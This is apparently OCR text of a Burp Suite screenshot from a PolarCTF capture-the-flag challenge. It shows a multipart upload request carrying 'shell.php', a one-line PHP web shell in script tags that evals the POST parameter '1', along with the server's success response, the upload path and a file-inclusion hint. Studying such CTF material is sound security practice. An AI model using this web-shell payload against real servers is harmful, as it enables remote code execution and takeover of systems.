 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.7.3 - 临时项目 - licensed to Google
代理 Intruder 重放器 Collaborator 编码工具 扩展 captcha-killer 搜索 设置
1 × 2 × 3 × +
发送 取消 < > 目标: http://dd31ed72-fd9c-478b-b92b-edf8269aa366.www.polarctf.com:8090 HTTP/1
请求
美化 Raw Hex \n
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=----geckoformboundary5b4fdb1a50b17147e4e52c916b73296
8 Content-Length: 400
9 Origin:
http://dd31ed72-fd9c-478b-b92b-edf8269aa366.www.polarctf.com:8090
10 Connection: keep-alive
11 Referer:
http://dd31ed72-fd9c-478b-b92b-edf8269aa366.www.polarctf.com:8090/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ------geckoformboundary5b4fdb1a50b17147e4e52c916b73296
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 1000
19 ------geckoformboundary5b4fdb1a50b17147e4e52c916b73296
20 Content-Disposition: form-data; name="myfile"; filename="shell.php"
21 Content-Type: application/octet-stream
22
23 <script language="php">
24 @eval($_POST['1']);
25 </script>
26 ------geckoformboundary5b4fdb1a50b17147e4e52c916b73296--
27
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
自由的文件上传系统 <span>
简单、良心、诚信、开源、免费、安全、无
限空间
</span>
</h1>
25 <div >
26 <a class="htmleaf-icon
icon-htmleaf-home-outline" href="
sectet_include.php?file=index.html" title="
返回主页" target="_blank">
<span>
返回主页
</span>
</a>
27 </div>
28 </header>
29 <div class="content">
30
31 <br>
成功上传! 为了您和他人的安全，我们简单的帮您润色
了一下文件，请不用客气。<br>
<br>
文件绝对路径: /var/www/html/upload/3747581521<br
>
<footer>
Designed By <a href="http://shawroot.cc"
target="_blank">
ShawRoot
</a>
.
</footer>
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求主体参数 2
请求cookies 0
请求头 12
响应头 6
Inspector
说明
完成 1,612字节 | 1,031 millis
Event log (1) 所有问题 内存: 249.6MB